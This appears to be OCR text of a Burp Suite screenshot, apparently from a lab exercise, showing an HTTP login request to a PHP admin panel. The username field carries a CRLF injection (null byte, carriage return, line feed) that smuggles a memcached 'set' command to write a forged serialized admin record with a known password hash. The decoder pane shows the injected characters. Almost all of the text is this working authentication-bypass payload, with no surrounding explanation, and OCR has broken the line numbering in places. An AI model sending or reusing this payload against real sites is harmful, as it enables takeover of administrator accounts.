 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /public/index.php/index/admin/do_login.html HTTP/1.1
2 Host: 192.168.111.147:36000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 256
9 Origin: http://192.168.111.147:36000
0 Connection: close
1 Referer:
http://192.168.111.147:36000/public/index.php/index/admin/login.html
2 Cookie: PHPSESSID=kj8gr8p0vltatbos818148hm60
3 Upgrade-Insecure-Requests: 1
4
5 username=
admin%00%0D%0Aset%20think%3Ashop.admin%7Cadmin%204%20500%20101%0D%0Aa%3A3%3
A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22
%3Bs%3A8%3A%22password%22%3Bs%3A32%3A%22e10adc3949ba59abbe56e057f20f883e%22
%3B%7D&password=123456
1
Selection 9 (0x9)
Selected text
%00%0D%0A
Decoded from: URL encoding
\0 \r \n
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2